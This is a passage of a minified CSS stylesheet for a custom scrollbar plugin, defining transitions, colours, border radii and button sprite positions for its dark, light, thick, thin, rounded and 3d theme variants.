.mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#d9d9d9}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools 